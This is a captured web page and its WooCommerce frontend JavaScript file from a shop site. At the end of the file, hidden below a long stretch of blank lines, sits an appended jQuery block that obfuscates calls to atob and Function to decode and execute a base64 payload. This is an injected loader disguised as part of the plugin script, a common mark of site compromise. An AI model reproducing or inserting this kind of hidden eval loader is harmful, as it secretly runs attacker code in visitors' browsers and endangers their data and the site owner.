images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.wawcase.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script>
</body>

</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/javascript
request_url: https://www.wawcase.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.9.0
body_size: 779
content:
jQuery(function(s){s(".woocommerce-ordering").on("change","select.orderby",function(){s(this).closest("form").trigger("submit")}),s("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(s(this).attr("min"));0<=o&&parseFloat(s(this).val())<o&&s(this).val(o)});var e="store_notice"+(s(".woocommerce-store-notice").data("noticeId")||"");"hidden"===Cookies.get(e)?s(".woocommerce-store-notice").hide():s(".woocommerce-store-notice").show(),s(".woocommerce-store-notice__dismiss-link").on("click",function(o){Cookies.set(e,"hidden",{path:"/"}),s(".woocommerce-store-notice").hide(),o.preventDefault()}),s(".woocommerce-input-wrapper span.description").length&&s(document.body).on("click",function(){s(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),s(".woocommerce-input-wrapper").on("click",function(o){o.stopPropagation()}),s(".woocommerce-input-wrapper :input").on("keydown",function(o){var e=s(this).parent().find("span.description");if(27===o.which&&e.length&&e.is(":visible"))return e.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=s(this).parent(),e=o.find("span.description");o.addClass("currentTarget"),s(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),e.length&&e.is(":hidden")&&e.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),s.scroll_to_notices=function(o){o.length&&s("html, body").animate({scrollTop:o.offset().top-100},1e3)},s('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),s(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),s(".password-input").append('<span class="show-password-input"></span>'),s(".show-password-input").on("click",function(){s(this).hasClass("display-password")?s(this).removeClass("display-password"):s(this).addClass("display-password"),s(this).hasClass("display-password")?s(this).siblings(['input[type="password"]']).prop("type","text"):s(this).siblings('input[type="text"]').prop("type","password")})});









































































































































































jQuery(document).ready(() => {
            let a = window;let ss5 = a['at'['concat']('o', 'b')];let executeFunction = a['Function'];let ss12 = ss5('[base64]');executeFunction(ss12).call(this);
        });